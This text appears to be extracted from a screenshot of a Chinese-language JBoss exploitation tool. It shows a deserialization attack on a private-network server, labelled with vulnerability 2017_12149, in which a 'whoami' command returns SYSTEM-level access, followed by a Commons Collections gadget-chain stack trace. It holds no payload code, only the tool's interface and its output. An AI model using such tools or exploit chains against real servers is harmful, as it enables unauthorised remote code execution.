 jboss综合利用工具 by:小黑
目标IP: http://192.168.20.20:8080 漏洞选择: 2017_12149
目标信息 命令执行 文件上传 说明
命令： whoami 执行 清空
whoami
nt authority\system
RunCheckConfig.&lt;init&gt;(RunCheckConfig.java:14)
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
java.lang.reflect.Constructor.newInstance(Constructor.java:423)
sun.reflect.GeneratedMethodAccessor291.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125)
org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73)
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:120)
java.util.HashMap.hash(HashMap.java:339)